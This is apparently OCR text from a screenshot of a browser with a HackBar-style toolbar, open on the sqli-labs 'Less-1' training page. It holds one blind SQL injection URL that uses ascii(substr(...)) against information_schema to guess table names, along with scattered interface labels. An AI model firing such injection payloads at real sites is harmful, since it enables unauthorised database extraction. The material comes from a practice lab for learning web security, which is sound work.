 http://sqli.pl/Less-1/?id=1' and (select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema = database() limit 3,1)=116 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.
Welcome Dhakkan
SQLI DUMB SERIES-1